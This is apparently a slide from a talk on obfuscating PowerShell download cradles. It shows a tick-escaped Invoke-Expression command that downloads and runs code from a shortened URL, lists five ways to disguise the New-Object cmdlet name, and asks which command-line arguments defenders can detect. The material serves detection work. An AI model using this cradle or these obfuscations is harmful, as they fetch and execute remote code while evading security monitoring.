 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
Many options for Cmdlet obfuscation:
1. N`e`w`-`O`B`j`e`c`T
2. &('Ne'+'w-Ob'+'ject')
3. &('{1}{0}' -f 'bject','New-O')
4. &(GCM *w-*ct)
5. &(GV *cut*t).Value.InvokeCommand.GetCmdlets('*w-*ct')
 